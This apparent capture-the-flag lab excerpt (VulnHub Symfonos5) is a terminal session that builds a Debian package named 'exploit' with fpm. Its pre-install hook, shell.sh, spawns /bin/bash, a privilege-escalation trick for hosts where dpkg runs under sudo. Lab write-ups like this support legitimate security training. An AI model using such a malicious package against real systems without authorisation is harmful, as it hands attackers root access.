 ┌──(root💀kali)-[~/VulnHub/Symfonos5/sploit]
└─# cat shell.sh
#!/bin/bash

/bin/bash
┌──(root💀kali)-[~/VulnHub/Symfonos5/sploit]
└─# fpm -s dir -t deb -n exploit --before-install shell.sh /root/VulnHub/Symfonos5/
Doing `require 'backports'` is deprecated and will not load any backport in the next major release.
Require just the needed backports instead, or 'backports/latest'.
Debian packaging tools generally labels all files in /etc as config files, as mandated by policy, so fpm defaults to this behavior
ith --deb-no-default-config-files flag {:level=>:warn}
Created package {:path=>"exploit_1.0_amd64.deb"}
┌──(root💀kali)-[~/VulnHub/Symfonos5/sploit]
└─# file exploit_1.0_amd64.deb
exploit_1.0_amd64.deb: Debian binary package (format 2.0), with control.tar.gz, data compression gz
┌──(root💀kali)-[~/VulnHub/Symfonos5/sploit]
└─#